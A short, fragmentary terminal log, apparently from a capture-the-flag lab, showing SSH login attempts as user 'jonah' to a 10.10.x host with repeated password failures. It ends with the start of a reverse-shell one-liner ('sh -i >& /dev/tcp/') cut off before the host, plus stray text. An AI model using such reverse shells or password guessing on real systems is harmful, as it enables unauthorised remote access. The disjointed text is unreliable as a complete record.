 ┌──(root㉿kali)-[~]
└─# ssh jonah@10.10.113.151
The authenticity of host '10.10.113.151 (10.10.113.151)' can't be established.
ED25519 key fingerprint is SHA256:Gvd5jH4bP7HwPyB+lGcqZ+NhGxa7MKX4wXeWBvcBbBY.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.113.151' (ED25519) to the list of known hosts.
jonah@10.10.113.151's password:
Permission denied, please try again.
jonah@10.10.113.151's password:
Permission denied, please try again.
jonah@10.10.113.151's password:
sh -i >& /dev/tcp/
Bash 196